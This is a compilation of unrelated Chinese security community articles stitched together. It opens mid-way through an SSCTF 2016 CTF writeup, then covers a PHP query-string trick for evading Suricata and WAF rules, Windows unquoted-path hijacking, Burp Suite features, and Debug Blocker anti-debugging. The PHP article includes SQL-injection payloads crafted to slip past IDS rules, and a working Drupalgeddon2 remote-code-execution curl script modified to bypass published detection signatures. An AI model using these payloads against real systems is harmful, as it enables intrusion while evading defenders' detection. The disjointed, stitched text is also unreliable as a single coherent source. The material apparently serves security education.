验证格式,并且求循环计数器的开方和。根据这个和可以轻易判断长度是20位。然后通过位数去XOR一个字符串,字符串再每一位异或得到BYTE值。这个值去异或位数,异或0x0a。得到0x08。用这个值去解码绘图的坐标信息。这个函数只要返回0x08。就可以解码出坐标信息。
进入绘图之后,屏蔽相关遮挡的图形,或者关闭深度检测就看到被加了删除线的FLAG。可以猜,也可以去坐标信息里找到那两条线,屏蔽得到真正的FLAG。
下图为关闭深度检测后的显示:
#### 5、Reverse 5 — Re5
* 分值:500
* Flag:SSCTF{fl@gMyengl1shisp0or}
* 题目链接: <http://static.lab.seclover.com/re/re5-d06bc342.zip>
程序主流程为:
读取c盘下的[SsCTF]Re.txt内容,根据内容长度选择不同流程。
长度为3:(第一层)
解码文本为”UDP”。解码代码后代码很简单就是调用BASE64编码输入,与”VURQ”比较。成功则输出IT is UDP。
这一层有验证BUG:当输入3位字符,并且计算出0xE9的,便能通过第一层。第一层通过解码后会有一个偏移错误(因为加密代码是硬编码进去的)。这个错误造成函数计算完内容长度之后直接返回上一层并且返回长度,而长度恰好和比较正确之后返回的值一致,所以也能弹出提示。(此BUG由FlappyPig_Ling发现,提交并解释)。
长度为大于20小于30:(第二层)
使用TEA的解码函数,和内存中的KEY。根据密文,解码得到明:WoyaoDuanKouHaoHeFlag,Pls.
此时显示出:Port:2447。
长度为大于3小于20:(第三层)
对读取到的内容进行赫夫曼编码。与已知编码进行对比。成功则提示You Got it!。(如果爆破这里毫无意义)
其他情况都是使用随机数随机选择一种流程。共5种,另外两种流程没有分析的意义和价值。
赫夫曼编码解码必须有对照表。对照表就在内存里。第一层的时候根据输入解码处正确的码表的前半段(字符)。第二层根据文件内正确的文本内容解码出另一半(’-’
和‘_’表示1和0)。
下图为对照表:
根据对照表和第三层的对比数据解出flag。
每次提示完成之后都会发送一个UDP包。UDP稍微有意义的内容是通过第二层的文本和正确的端口号(不唯一)解码后得到,残缺的FLAG,你没有看错=
=,它是残缺的。(坑)
解码出来就是残缺的FLAG:fl@gMyen1ship0or,缺少重复字符部分(g1s)。
### 三、Crypto&Exploit部分
#### 1、Crypto 1 — HeHeDa
* 分值:100
* Flag:SSCTF{1qaz9ol.nhy64rfv7ujm}
* 题目链接: <http://static.lab.seclover.com/crypto/Algorithm1-577265e1.zip>
这题仔细看之后发现就是一个按字节加密。虽然密钥丢失了,但是已经给了提示密钥长度为8的提示。直接按位爆破密钥即可。另外后面我多加了点奇奇怪怪的东西,就是个小坑,没想到还真有人被坑的,直接忽略后面。
相关代码见附件[Crypot-1-HeHeDa.py](http://lab.seclover.com/papers/writeup/code/Crypto-1-heheda.py)
#### 2、Crypto 2 — Chain Rule
* 分值:200
* Flag:SSCTF{Somewhere_Over_The_Rainbow}
* 题目链接: <http://static.lab.seclover.com/crypto/crypto2-b7486602.zip>
拿到压缩包后,首先解压第一层。遍历找到密码为start的第一个压缩包,得到下一个密码,以此类推。直到得到所有的密码。解压出flag.zip pwd.zip
相关脚本见附件:
[Crypto-2-Chain_Rule_1.py](http://lab.seclover.com/papers/writeup/code/Crypto-2-Chain_Rule_1.py)
重点在这里:处理pwd.zip。
pwd.zip里面内容的同样是一个文件指向下一个。不过其中有分支,分支会引向循环,需要避开这些循环。需要收集路径上的注释,拼接转码得到最终数据。有多重方法可以避开循环。
第一种就是DFS,比赛中有些队伍用了这种,搜索中进行去重。
第二种,有些队伍很巧妙地从路径的结尾开始搜索,由于这是一个有向图,所以这样就完全避开了循环,写起来也会很简单。
第三种,也就是下面的解法,引入了一个概念:强连通分量。通过找到并剔除图中的强连通分量,便能得到纯粹的路径。
得到正确路径后,获取comments,组合转化。就得到密码。
相关脚本见附件:
[Crypto-2-Chain_Rule_2.py](http://lab.seclover.com/papers/writeup/code/Crypto-2-Chain_Rule_2.py)
输出如下:
一首诗,《When I am dead, my dearest》 by Christina Rossetti 得到密码:
Thispasswordistoolongandyoudon'twanttocrackitbybruteforce
解开:flage.zip 得到flag:SSCTF{Somewhere_Over_The_Rainbow}
#### 3、Crypto 3 — Nonogram
* 分值:300
* Flag:动态Flag,每队都不一样
* 题目链接: [socket://socket.lab.seclover.com:52700](52700)
该题游戏规则类似Nonogram,每次执行命令返回一个29*29的二维码数据
在网上寻找开源实现进行复原,给出一个地址:<http://www.lancs.ac.uk/~simpsons/nonogram/auto>
因为有些JSON存在多个解,部分队伍不断询问是不是数据有问题,其实是因为多个解的问题,部分网站上的开源实现只能处理存在唯一解的情况
复原以后的数据类似:
711523?c562d3262|Next:id|Salt:5193
第一部分是一个16位MD5
第二部分是下一条命令
第三部分是该MD5的盐
对?号位进行爆破反解,发现MD5的加密规则为一位字符+盐
按照顺序依次进行复原/反解,Flag会一位一位的复原出来,给出某队的示例数据:
b2403b96?8924408|Next:id|Salt:5
59b6a648?8a85a2f|Next:w|Salt:a
ebcfd0bc?c532969|Next:eval|Salt:d
30cfce11?f4fe85d|Next:bash|Salt:1
6e9b1036?8dd8d17|Next:ls|Salt:c
679df8e4?564b41e|Next:dir|Salt:f
f5910cf7?c2038ce|Next:cd|Salt:d
fe097c88?568babb|Next:mv|Salt:b
b546a12f?fd23a27|Next:cp|Salt:d
a02e2bc9?3a6bac3|Next:pwd|Salt:8
7a375633?0ded05f|Next:tree|Salt:5
f8ed5d21?44b0e58|Next:apt|Salt:2
d31687e1?d3968f4|Next:mysql|Salt:d
aea4e328?1b6f750|Next:php|Salt:6
806cf412?041837a|Next:head|Salt:f
4c6579b5?ff05adb|Next:tail|Salt:d
6e26fb4c?088bb8c|Next:cat|Salt:0
568125ed?c3f6788|Next:grep|Salt:7
2a019294?b46a8bf|Next:more|Salt:a
02a44259?55d38e6|Next:less|Salt:0
068eef6a?bad3fdf|Next:vim|Salt:d
d34d9c29?711bdb3|Next:nano|Salt:7
6ed83efb?5042fb3|Next:sed|Salt:b
14875e45?ba028a2|Next:awk|Salt:9
7f4f77fe?3c07fc7|Next:ps|Salt:8
846186c2?5426d7f|Next:top|Salt:5
3afb633e?0cdf1b2|Next:kill|Salt:6
93a36660?d398cc0|Next:find|Salt:e
5c2045dc?cab22a5|Next:break|Salt:2
fec0f854?406fee6|Next:gcc|Salt:6
c178fa57?04c1cc4|Next:debug|Salt:0
83471fc3?0d828e5|Next:git|Salt:a
36b90d08?4cf640b|Next:curl|Salt:b
417303e1?e4c0657|Next:wget|Salt:8
8e692ca5?84d1abf|Next:gzip|Salt:9
aa0efb9e?9094440|Next:tar|Salt:9
c178fa57?04c1cc4|Next:ftp|Salt:0
6ade2d87?bb13381|Next:ssh|Salt:a
74b5a988?9bbd4b5|Next:exit|Salt:c
相关代码在[Crypto-3-Nonogram.py](http://lab.seclover.com/papers/writeup/Crypto-3-Nonogram.py)
#### 4、Exploit 4 — PWN1
* 分值:400
* Flag:SSCTF{e8b381956eac817add74767b15c448e4}
* 题目链接: <http://static.lab.seclover.com/crypto/pwn1-fb39ccfa.zip>
该题设计的是一个越界读写漏洞,在查询和修改时可以越界访问一个DWORD,漏洞利用的思路不唯一。 数组结构体定义:
typedef struct _ARRAY {
int size;
int arr[1];
} ARRAY, *PARRAY;
排序结果的定义:
typedef struct _SORTLIST {
PARRAY cur;
_SORTLIST* next;
} SORTLIST, *PSORTLIST;
典型的利用思路是合理构造内存布局,通过越界写操作修改相邻数组结构的size域为0x40000000或以上,再配合堆基址泄露,达到32位进程空间任意读写,泄露system函数地址,修改got拿到shell。
相关代码可参考Nu1L队的利用代码
[相关代码](http://lab.seclover.com/papers/writeup/writeup.zip)
#### 5、Exploit 5 — PWN2
* 分值:600
* Flag:SSCTF{eaf05181170412ab19d74ba3d5cf15b9}
* 题目链接: <http://static.lab.seclover.com/crypto/pwn2-58461176.zip>
该题目的设计思路是针对pwn1的越界读写漏洞,增加了一个length cookie的缓解机制防止ARRAY结构体中对size域的修改。ARRAY结构体如下:
typedef struct _ARRAY {
int size;
int cookie;
int arr[1];
} _ARRAY, *PARRAY;
在查询或修改的时候都会校验长度与cookie值是否匹配,判断如下:
if((node->size ^ node->cookie) != g_cookie) {
printf("[*E*] Overwritten detected!n");
exit(0);
}
其中g_cookie为全局变量,初始化代码为:
srand(time(0));
g_cookie = rand();
##### 1)思路一
随机种子使用的是time(0)生成,它的返回值是以秒为单位,所以如果搞定了pwn1的同学,可以通过同步服务器时间,生成跟服务器一样的cookie值,绕过这种缓解机制。
可参考Nu1L队pwn2利用代码
[相关代码](http://lab.seclover.com/papers/writeup/writeup.zip)
##### 2)思路二
合理构造内存布局,使用越界读写漏洞,修改PSORTLIST结构体的cur域,使其指向data段的g_cookie,由于g_cookie后的一个DWORD恰好是0,此时g_cookie会被当成长度,0会被当成cookie值,于是g_cookie
^ 0 == g_cookie条件成立,在操作history时就会泄露出g_cookie的值。
g_cookie的值泄露以后,伪造ARRAY结构,再利用越界写修改PSORTLIST结构的cur域,使其指向伪造的ARRAY,达到任意地址读写,泄露system函数地址,修改got拿到shell。
可参考FlappyPig队的pwn2利用代码
[相关代码](http://lab.seclover.com/papers/writeup/writeup.zip)
### 四、Misc部分
#### 1、Misc 1 — Welcome
* 分值:10
* Flag:SSCTF{WeIcOme_T0_S3CTF_2o16}
* 题目链接: <http://weibo.com/u/5508834167>
关注四叶草安全微博之后会私信发送Flag:
#### 2、Misc 2 — Speed Data
* 分值:100
* Flag:SSCTF{6a6857ce76d4d6ce3b0e02b9e3738698}
* 题目链接: <http://static.lab.seclover.com/misc/misc2-ecac0a7e.zip>
该题是一道PDF的隐写,使用wbStego4open进行Decode即可直接发现Flag:
该工具下载地址:http://wbstego.wbailer.com/ 按照向导选择PDF文件,即可生成一个TXT,里面包含Flag
#### 3、Misc 3 — Puzzle
* 分值:200
* Flag:SSCTF{SSCTF&n1ca1ca1&2oi6& _._ }
* 题目链接: [http://misc3-346e2a33.seclover.com](http://misc3-346e2a33.seclover.com/) 打开页面,有一个二维码,扫描得到
flag = f[root]
f[x] = d[x] xor max(f[lson(x)], f[rson(x)]) : x isn't leaf
f[x] = d[x] : x is leaf
有个wav,下载下来有38.5M,大小明显不对,然后在末尾发现了7z的数据:
中间有00分割,去掉所有00之后,发现有密码
然后回到WAV,在1:54的地方明显听到杂音,猜测这里有数据
总长为3:49=229秒,有问题的在1:54=114秒
大概位于114/229=49.78%≈50%
总长为0268b2620/2 = 1345b10
在这个位置附近寻找,发下如下信息:
{1L0vey0u*.*me}
该字符串即为7Z的密码,解开之后,发现一个类似于树的文件结构,构造方法类似线段树。 不难推测出文件夹 0 是左叶子 1 是右叶子 d 就是 d
那么我们的目标是求根目录的 f,写个递 归构造直接得到(相关代码在附件的Misc-3-Puzzle.py):
import os
def calcf(mulu):
r =open(mulu+"/d","r")
rr =r.read()
r.close()
d =int(rr[2:],2)
ls =os.listdir(mulu)
if '0' not in ls:
return d
else:
temp1 =calcf(mulu+"/0")
temp2 =calcf(mulu+"/1")
maxtemp =temp1
if temp2>temp1:
maxtemp =temp2
return d^maxtemp
print hex(int(calcf("7")))[2:-1].decode("hex")
相关代码见[Misc-3-Puzzle.py](http://lab.seclover.com/papers/writeup/code/Misc-3-Puzzle.py)
#### 4、Misc 4 — Hungry Game
* 分值:300
* Flag:动态Flag,每个队伍都不同
* 题目链接: [http://socket.lab.seclover.com](http://socket.lab.seclover.com/)
这题是一个游戏,一关一关过去之后,会遇到BOSS,对着BOSS砍15次就可以拿到Flag 第一关:直接跳关
onnextdoor()
第二关:直接跳关
onnextdoor()
第三关:写个JS全自动挖木头
tmp = 9999;
data = JSON.stringify([msg('wood', {
'time': tmp
})]);
ws.send(data);
onnextdoor()
第四关:写个JS全自动挖钻石
for(i=0;i<200;i++) {
data = JSON.stringify([msg('diamond', {
'count': 50
})]);
ws.send(data);
}
onnextdoor()
第五关:砍BOSS 15次之后就给Flag
data = JSON.stringify([msg('attack', {'x': boss.x,'y': boss.y})]);ws.send(data);attacking = true;
#### 5、Misc 5 — Warrior And Tower III
* 分值:400
* Flag:动态Flag,每个队伍都不同
* 题目链接: [socket://socket.lab.seclover.com:23333](23333)
这题看过之后应该就知道本质就是一个阶梯博弈,但是一开始给你的就是必败态,也就是说你无论如何都赢不了的。
通过观察可以发现AI对于每堆的搬运半径是地图的高度除2。于是只要构造一个在水平方向足够长的肥皂堆,AI就会犯错,FLAG到手。
[相关代码](http://lab.seclover.com/papers/writeup/code.zip) | 社区文章 |
# TL;DR
一般来说,PHP将查询字符串(在URL或主体中)转换为`$_GET`或`$_POST`内的关联数组。例如:`/?foo=bar`变为`Array([foo]
=>
"bar")`。查询字符串解析过程将参数名称中的某些字符删除或替换为下划线。例如`/?%20news[id%00=42`将转换为`Array([news_id]=>42)`。如果IDS/IPS或WAF在news_id参数中设置了阻止或记录非数字值的规则,则可以滥用此解析过程来绕过它:就像:
/news.php?%20news[id%00=42"+AND+1=0--
在PHP中,上面的示例`%20news[id%00`中的参数名的值将存储为`$_GET["news_id"]`。
# 原因
PHP需要将所有参数转换为有效的变量名,因此在解析查询字符串时,它主要做两件事:
删除初始空格
将一些字符转换为下划线(包括空格)
举个栗子
通过如下所示的循环,您可以使用parse_str函数发现哪个字符被删除或转换为下划线:
<?php
foreach(
[
"{chr}foo_bar",
"foo{chr}bar",
"foo_bar{chr}"
] as $k => $arg) {
for($i=0;$i<=255;$i++) {
echo "\033[999D\033[K\r";
echo "[".$arg."] check ".bin2hex(chr($i))."";
parse_str(str_replace("{chr}",chr($i),$arg)."=bla",$o);
/* yes... I've added a sleep time on each loop just for
the scenic effect :) like that movie with unrealistic
brute-force where the password are obtained
one byte at a time (∩`-´)⊃━☆゚.*・。゚
*/
usleep(5000);
if(isset($o["foo_bar"])) {
echo "\033[999D\033[K\r";
echo $arg." -> ".bin2hex(chr($i))." (".chr($i).")\n";
}
}
echo "\033[999D\033[K\r";
echo "\n";
}
parse_str用于get、post和cookie。如果您的Web服务器接受带有点或空格的标头名称,则标头也会发生类似的情况。
我执行了三次上面的循环过程,在参数名的两端枚举了从0到255的所有字符,结果如下:
[1st]foo_bar
foo[2nd]bar
foo_bar[3rd]
在上面的例子中,foo%20bar和foo+bar是等效的,被解析为foo bar。
# Suricata
对于初学者来说,Suricata是一个“开源、成熟、快速和健壮的网络威胁检测引擎”,其引擎能够进行实时入侵检测(IDS)、内联入侵防御(IPS)、网络安全监控(NSM)和离线PCAP处理。
使用Suricata,您甚至可以定义检查HTTP流量的规则。假设您有如下规则:
alert http any any -> $HOME_NET any (\
msg: "Block SQLi"; flow:established,to_server;\
content: "POST"; http_method;\
pcre: "/news_id=[^0-9]+/Pi";\
sid:1234567;\
)
此规则检查news_id是否具有非数字值。在PHP中,可以通过滥用字符串解析规则绕过检查。
/?news[id=1%22+AND+1=1--'
/?news%5bid=1%22+AND+1=1--'
/?news_id%00=1%22+AND+1=1--'
在Google和GitHub上搜索,我发现Suricata有许多针对PHP的规则,可以通过在检查的参数名称中替换下划线、添加空字节或空格来绕过这些规则。以下举例说明:
<https://github.com/OISF/suricata-update/blob/7797d6ab0c00051ce4be5ee7ee4120e81f1138b4/tests/emerging-current_events.rules#L805>
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"ET CURRENT_EVENTS Sakura exploit kit exploit download request /view.php"; flow:established,to_server; content:"/view.php?i="; http_uri; fast_pattern:only; pcre:"//view.php?i=\d&key=[0-9a-f]{32}$/U"; classtype:trojan-activity; sid:2015678; rev:2;)
可以通过以下方式绕过:
/view.php?i%00=1&%20key=d3b07384d113edec49eaa6238ad5ff00
稍加改变:
/view.php?key=d3b07384d113edec49eaa6238ad5ff00&i=1
# WAF(现代安全)
PHP查询字符串解析器也可能被滥用来绕过WAF规则。
一个ModSecurity规则,比如`SecRule !ARGS:news_id "@rx ^[0-9]+$"
"block"`显然很容易使用相同的技术来绕过。幸运的是,在ModSecurity中,可以通过正则表达式指定查询字符串参数。
SecRule !ARGS:/news.id/ "@rx ^[0-9]+$" "block"
这将阻止所有以下请求:
/?news[id=1%22+AND+1=1--'
/?news%5bid=1%22+AND+1=1--'
/?news_id%00=1%22+AND+1=1--'
# PoC || GTFO
让我们使用Suricata和Drupal
CMS创建PoC,研究CVE-2018-7600(Drupalgeddon2远程代码执行)。为了简单起见,我将在两个docker容器上运行Suricata和Drupal,并尝试从Suricata容器中利用Drupal漏洞。
我将激活关于Suricata的两条规则:
阻止form_id=user_register_form的自定义规则
为CVE-2018-7600设计的[Suricata规则](https://github.com/ptresearch/AttackDetection/tree/master/CVE-2018-7600
"Suricata规则")
对于Suricata安装,我遵循了[官方安装指南](https://redmine.openinfosecfoundation.org/projects/suricata/wiki/Ubuntu_Installation_-_Personal_Package_Archives_\(PPA)
"官方安装指南"),对于Drupal,我运行了vulhub容器,您可以在这里进行[克隆](https://github.com/vulhub/vulhub/tree/master/drupal/CVE-2018-7600
"克隆"):
好的,让我们尝试利用CVE-2018-7600。我想创建一个执行curl的小bash脚本,类似于:
#!/bin/bash
URL="/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax"
QSTRING="form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]="
COMMAND="id"
curl -v -d "${QSTRING}${COMMAND}" "http://172.17.0.1:8080$URL"
上面的脚本执行命令id。
现在让我们在Suricata中导入以下两个规则:我编写了第一个规则,它只是试图匹配请求主体中的form_id=user_register_form;Positive
Technology编写了第二个,并匹配请求URL中的/user/register和请求主体中的#post_render之类的内容。
我的规则:
alert http any any -> $HOME_NET any (\
msg: "Possible Drupalgeddon2 attack";\
flow: established, to_server;\
content: "/user/register"; http_uri;\
content: "POST"; http_method;\
pcre: "/form_id=user_register_form/Pi";\
sid: 10002807;\
rev: 1;\
)
PT规则:
alert http any any -> $HOME_NET any (\
msg: "ATTACK [PTsecurity] Drupalgeddon2 <8.3.9 <8.4.6 <8.5.1 RCE through registration form (CVE-2018-7600)"; \
flow: established, to_server; \
content: "/user/register"; http_uri; \
content: "POST"; http_method; \
content: "drupal"; http_client_body; \
pcre: "/(%23|#)(access_callback|pre_render|post_render|lazy_builder)/Pi"; \
reference: cve, 2018-7600; \
reference: url, research.checkpoint.com/uncovering-drupalgeddon-2; \
classtype: attempted-admin; \
reference: url, github.com/ptresearch/AttackDetection; \
metadata: Open Ptsecurity.com ruleset; \
sid: 10002808; \
rev: 2; \
)
重新启动Suricata后,我很快就会知道上面的两个规则是否会拦截关于漏洞的请求:
我们得到两个Suricata日志:
ATTACK [PTsecurity] Drupalgeddon2 <8.3.9 <8.4.6 <8.5.1 RCE through registration form (CVE-2018-7600) [Priority: 1] {PROTO:006} 172.17.0.6:51702 -> 172.17.0.1:8080
Possible Drupalgeddon2 attack [Priority: 3] {PROTO:006} 172.17.0.6:51702 -> 172.17.0.1:8080
# 成功绕过!
这两条规则都很容易绕过。针对第一条规则,我们可以将form_id=user_register_form替换为如下内容:
form%5bid=user_register_form
针对PT规则,分析PT规则的正则表达式,我们可以看到它匹配#和他的编码版本%23。它没有匹配下划线字符的编码版本。
因此,我们可以通过使用post%5frender替代post_render来进行绕过:
以下攻击绕过了这两个规则:
#!/bin/bash
URL="/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax"
QSTRING="form%5bid=user_register_form&_drupal_ajax=1&mail[#post%5frender][]=exec&mail[#type]=markup&mail[#markup]="
COMMAND="id"
curl -v -d "${QSTRING}${COMMAND}" "http://172.17.0.1:8080$URL"
如果你喜欢这个帖子,请分享本文并在[推特](https://twitter.com/Menin_TheMiddle "推特")上关注我!
原文:https://www.secjuice.com/abusing-php-query-string-parser-bypass-ids-ips-waf/ | 社区文章 |
# 存在已久的路径劫持技术
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://www.hexacorn.com/blog/2016/03/26/beyond-good-ol-run-key-part-37/>
译文仅供参考,具体内容表达以及含义原文为准。
今天,我所要给大家讲解的技术实际上已经存在已久了,但是据我所知,目前并没有多少文章对这一技术进行过非常详细和完整的讲解。当然了,如果没有[Nick](https://twitter.com/infoseckitten)的提醒,我可能已经把这件事情完全地忘记了。谢谢Nick!
路径劫持([path
interception](https://attack.mitre.org/wiki/Path_interception))实际上可以算是一种漏洞,恶意软件以及[渗透测试人员](http://www.commonexploits.com/unquoted-service-paths/)都可以利用这项技术来对目标设备进行渗透和入侵。这一漏洞的最常见形式如下:在Windows操作系统平台中,系统会等待例如“c:program.exe”形式的路径地址,并根据这一地址来提供服务,否则其他的应用程序将会使用没有加引号的路径地址来启动和运行。如果没有使用引号来将路径地址括起来,那么系统会对给定的路径地址进行遍历,当给定的地址中存在空字符或者空格符的话,操作系统将会执行遍历路径下任何一个子字符串与给定路径匹配的应用程序。这一切听起来可能会有些复杂,没关系,等你阅读完这篇文章之后,你就会知道了。
换句话来说:
-“C:program Filesfoo barfile.exe”
上面这一形式的路径地址与下面这条路径其实并不等价
-C:program Filesfoo barfile.exe
在第一种形式的路径地址中,路径地址以非常标准的形式给出了,这样就避免了发生任何错误的可能性。操作系统只会根据这条路径地址来启动一个唯一的应用程序。
在第二种给定路径的情况下,操作系统首先会尝试运行下面这个应用程序:
-C:program.exe
接下来,系统会运行下面这个应用程序:
-C:program Filesfoo.exe
最后才会运行我们最终需要运行的这个应用程序:
-C:program Filesfoo barfile.exe
现在,操作系统已经不允许用户随意地编写这一类路径地址了,如果我们想要利用这个漏洞,那么我们就需要利用目标系统中所有已存在的自启动程序的路径地址,然后寻找一个没有被引号扩起来的路径地址和一个可写的目录,再寻找到这样的一种路径组合之后,我们就可以利用这个漏洞来对目标系统进行入侵了。
这实际上非常的简单,这项技术不仅可以帮助你获取到目标主机的永久访问权限,而且在某些情况下,还可以帮助你实现目标系统中的权限提升。
现在,还存在有针对这一漏洞的恶意DLL变种,攻击者需要在目标主机中添加一个新的启动项(或者利用现有的启动项),并且将这一启动项的路径地址指向一个“干净”的对象(例如,一个干净的rundll32.exe会加载一个系统中现存的,干净的DLL文件)。
接下来,我给大家提供一个例子。我们可以将类似下面的这些路径地址添加至系统的注册表中,然后运行:
-rundll32.exe c:Program FilesInternet Explorerieproxy.dll
然后,向目标系统中注入:
-c:Program.dll
或者是
-c:Program FilesInternet.dll
实际上,rundll32.exe都可以帮我们完成文件的加载操作。
在此,我需要给大家一些忠告。rundll32.exe会对路径中第二个参数(所谓的第二个参数,指的是我们用空格符来对路径地址中的命令参数进行分隔,在我们的例子中,第二个参数即为‘FilesInternet.dll’)进行检查,检测其是否包含一个路径分隔符(””或者”/”)。如果包含,那么rundll32会将其视为一个包含错误的命令,然后自动退出。所以,上述的例子将会无法正常工作。
如果遇到了这样的情况,我们将有可能会需要使用一个root路径再配合多个空格符来绕过这一问题。在之前的系统中,名为‘C:Document and
Settings’的文件是能够正常使用的,但是在新的系统中却不能正常使用。对于新的操作系统而言,我们可以使用‘c:Program Files
(x86)’(其中,第一个参数为:‘c:Program’,第二个参数为: ‘Files’)来代替。
如果你在注册表的HKCU…RUN中看到了下列的字符串地址:
-“C:WindowsSystem32rundll32.exe” c:Program FilesInternet Explorerieproxy.dll
那么对于你来说,这条地址也许不会立刻引起你的怀疑。在一个真实的攻击场景中,攻击者将有可能使用更加具有欺骗性的路径地址来进行更加深入地的操作。比如说,攻击者可以使用一个指向显卡或者声卡的地址来进行操作。
如果在命令行中输入并执行上述命令,那么你将会看到下图所示的警告信息:
这是因为rundll32.exe会尝试加载C:program.dll。
这一攻击技术已经存在了将近十年的时间了,但是现在一切将变得有所不同。 | 社区文章 |
### 1.1.简要描述
Burpsuite作为web测试中的利器大家都知道,除了其核心的功能外还有部分小功能也是非常的不错,和大家分享一下。(小功能如使用错误,敬请指出,不胜感激。)下面以1.7.31的版本开始:
### 1.2.Infiltrator
这个功能可能大家不怎么使用不熟悉,我在官网中找到了相关的一些介绍。(注意请勿在生产环境中进行测试!)
Infiltrator让Burp 能够检测输入到服务器端可能存在问题的api,既last (交互式应用程序安全测试)。
从Burp菜单中选择 Burp Infiltrator 选项,选择应用程序类型后保存,在安装和运行Infiltrator之前不要运行应用程序。
将Infiltrator安装程序复制到应用程序的根文件夹中进行赋权并执行,执行交互完成后正常启动应用程序,最终在扫描过程中会触发一些安全报告。
### 1.3.Clickbandit
Clickjacking中文即为点击劫持,攻击者使用多个透明或不透明的图层来欺骗用户在不知情中点击另一页面上的按钮或链接。Clickbandit可以迅速的生成相关poc以验证是否存在此漏洞。
在打开的对话框上,单击"copy clickbandit to
clipboard"按钮。复制此代码到控制台中(火狐为例),相关poc即覆盖在浏览器窗口的顶部,原始页面将在一个框架内重新加载(如果你不想在录制过程中菜单进行跳转,单选"Disable
click actions")。再简单地执行你希望受害者执行的点击顺序后进行保存到本地,点击即可看到是否存在此漏洞。
### 1.4.Collaborator
Collaborator是1.6.15版本添加的新功能,用于检测部分无法直接回显的漏洞。相关描述大家可以在百度中找到。
找到Project Options >Misc> Burp collaborator
Server中进行配置,第一项是默认的burp给你分配的地址,第二选项是不使用这个功能,第三个是使用一个私有的collaborator服务。
默认配置后scanner功能会在扫描的过程中随机的插入一些子域名,我们选定一个把他固定下来。打开Burp > Burp collaborator
client ,选择copy to
clipboard可以看到burp分配的子域名,单选私有服务器后填入进行通信的检查。在能访问互联网的情况下都会提示都成功。
接下去正常扫描即可,所探测到的漏洞都进行报告:
但部分测试是需要在不联网的情况下进行的,下面我们执行相关命令把collaborator进行本地化:
java -jar burpsuite_pro_v1.7.31.jar --collaborator-server
单选私有服务器后填入ip地址,这边有个问题是通信测试后dns和https是无法使用的,但不影响http的使用。
欢迎各位大佬来公众号"5ecurity"拍砖 ^_^ | 社区文章 |
# Debug Blocker反调试技术分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、 前言
Debug Blocker是一种比较繁琐的反调试技术,常常应用在一些PE保护器中,
在CTF逆向题目中,也常有出现。本文结合一个Debug
Blocker的示例程序,讲解该反调试技术的原理,然后以一道CTF逆向题目为例,使用两种方法进行逆向。
本文章示例可以在这里下载:https://github.com/b1ngoo/crack
## 二、 原理
### (1)定义及特征
Debug
Blocker技术是进程以调试模式运行自身或者其他可执行文件的技术。在一般运用该技术的程序中,父进程作为调试器,通过调用CreateProcess函数的方式以调试模式创建子进程,这时子进程就作为被调试者,调试者和被调试者执行不同的代码。看如下示例程序(示例程序来自于逆向工程核心原理附带源码):
在上面这个例子中,父进程在控制台中打印出了Parent Process,然后创建子进程调用MessageBox() API弹窗。
由于在Windows中,一个进程无法被多个调试器进行调试,所以如果关键算法代码运行于被调试的子进程中,因为子进程与父进程之间构成调试者与被调试者的关系,就自然的形成了反调试作用,使得我们难以动态调试。
值得注意的是,调试器-被调试者关系中,被调试进程中发生的所有异常均由调试器处理。如果被调试的子进程故意触发某个异常,该异常会被交付到调试器进行处理,在异常会被处理之前,子进程无法接着运行。另一方面,如果终止调试进程,被调试进程也会随之终止。以上等等特征,使得Debug
Blocker可以作为一种反调试的技术。
接下来,我们结合源码进行分析该技术作用的具体过程。
### (2)代码分析
示例程序源码来自于《逆向工程核心原理》57章示例代码。
首先从整体上看看这个代码:
void DoParentProcess(); // 父进程函数
void DoChildProcess(); // 子进程函数
void _tmain(int argc, TCHAR *argv[])
{
HANDLE hMutex = NULL;
if( !(hMutex = CreateMutex(NULL, FALSE, DEF_MUTEX_NAME)) )
{
printf("CreateMutex() failed! [%d]\n", GetLastError()); // 创建mutex失败
return;
}
// 检查mutex,判断子进程和父进程
if( ERROR_ALREADY_EXISTS != GetLastError() )
DoParentProcess();
else
DoChildProcess();
}
整个代码结构十分简单(该程序只是一个示例),包括主函数,父进程函数DoParentProcess()和子进程函数DoChildProcess()。在主函数中,通过创建同名互斥体的方式判断进程是以子进程出现还是以父进程出现:当程序以父进程首先运行的时候,创建一个DEF_MUTEX_NAME互斥体,此时GetLastError为0:
并且ERROR_ALREADY_EXISTS在WinError.h头文件中定义为:
如果是子进程,由于父进程已经创建了互斥体对象,会报Last Error=183,就会进入子进程函数分支。
接着进入DoParentProcess(),首选是通过CreateProcess() API的方式创建调试进程:
// 创建调试进程
GetModuleFileName(
GetModuleHandle(NULL),
szPath,
MAX_PATH);
if( !CreateProcess(
NULL,
szPath,
NULL, NULL,
FALSE,
DEBUG_PROCESS | DEBUG_ONLY_THIS_PROCESS, // 调试进程参数
NULL, NULL,
&si,
&pi) )
{
printf("CreateProcess() failed! [%d]\n", GetLastError());
return;
}
printf("Parent Process\n");
创建进程没有问题的话打印字符串并进入一个死循环,在每个循环中,开始都用WaitForDebugEvent()
API等待子进程异常出现。在这个判断Debug事件类型位置下断点,观察dwDebugEventCode的变化:
可以看到第一次dwDebugEventCode=3,可以知道这是一个CREATE_PROCESS_DEBUG_EVENT事件:
这是被调试进程运行时最初发生的事件。这时候我们看看子进程函数:
void DoChildProcess()
{
// 需要在Ollydbg中修改
__asm
{
nop
nop
}
MessageBox(NULL, L"ChildProcess", L"TEST", MB_OK);
}
其实为了达到反调试的目的,子进程函数需要在编译连接为可执行文件后,在Ollydbg中进行修改。需要修改三个地方:
* nop修改为8D C0(LEA EAX,EAX非法指令)
* PUSH “Child Process”指令这两个字节也修改为8D C0
* 将MessageBox()函数调用过程指令(共20个字节)与0x7F进行异或
在子进程运行过程中,我们只关心子进程的EXCEPTION_DEBUG_EVENT事件,并且异常类型为EXCEPTION_ILLEGAL_INSTRUCTION(非法指令),这个错误是由于我们故意在子进程函数开始位置写下LEA
EAX,EAX非法指令导致的,这个指令异常的原因是由于指令格式不对,第二个操作数需要是内存。
在上面那个图片中,第一个LEA
EAX,EAX出现在地址0x0040103F位置,这个位置是硬编码的,所以该程序没有支持基址重定位,可以在FFI工具中看一下基址重定位目录:
如果在子进程在0x0040103F发生非法指令异常,该异常会被提交到父进程处理,处理代码如下:
